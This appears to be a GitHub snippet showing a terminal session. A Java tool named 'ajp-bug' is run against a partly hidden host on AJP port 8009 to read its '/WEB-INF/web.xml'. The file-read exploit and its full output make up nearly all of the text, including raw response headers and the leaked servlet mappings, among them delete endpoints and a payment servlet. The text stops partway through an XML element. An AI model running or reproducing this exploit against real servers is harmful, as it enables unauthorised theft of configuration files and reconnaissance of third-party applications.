 [➜ Downloads java -jar ajp-bug-1.0-SNAPSHOT-jar-with-dependencies.jar .com 8009 file /WEB-INF/web.xml
Accept-RangesbytesETagW/"2474-1499940230115"�Thu, 13 Jul 2017 10:03:50 GMT�application/xml�2474 �<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4"
        xmlns="http://java.sun.com/xml/ns/j2ee"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
        http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">

  <welcome-file-list>
    <welcome-file>index.jsp</welcome-file>
  </welcome-file-list>

    <servlet>
        <servlet-name>getAllList</servlet-name>
        <servlet-class>com.jn.ajs.servlet.getAllList</servlet-class>
    </servlet>
    <servlet-mapping>
                <servlet-name>getAllList</servlet-name>
                <url-pattern>/getAllList</url-pattern>
    </servlet-mapping>

    <servlet>
        <servlet-name>getliveinfolist</servlet-name>
        <servlet-class>com.jn.ajs.servlet.getliveinfolist</servlet-class>
    </servlet>
    <servlet-mapping>
                <servlet-name>getliveinfolist</servlet-name>
                <url-pattern>/getliveinfolist</url-pattern>
    </servlet-mapping>

    <servlet>
        <servlet-name>getRacetype</servlet-name>
        <servlet-class>com.jn.ajs.servlet.getRacetype</servlet-class>
    </servlet>
    <servlet-mapping>
                <servlet-name>getRacetype</servlet-name>
                <url-pattern>/getRacetype</url-pattern>
    </servlet-mapping>

     <servlet>
        <servlet-name>deleteracetype</servlet-name>
        <servlet-class>com.jn.ajs.servlet.deleteracetype</servlet-class>
    </servlet>
    <servlet-mapping>
                <servlet-name>deleteracetype</servlet-name>
                <url-pattern>/deleteracetype</url-pattern>
    </servlet-mapping>

    <servlet>
        <servlet-name>deleteservices</servlet-name>
        <servlet-class>com.jn.ajs.servlet.deleteservices</servlet-class>
    </servlet>
    <servlet-mapping>
                <servlet-name>deleteservices</servlet-name>
                <url-pattern>/deleteservices</url-pattern>
    </servlet-mapping>

    <servlet>
    <servlet-name>FrontRcvResponse</servlet-name>
    <servlet-class>com.unionpay.acp.pay.FrontRcvResponse</servlet-class>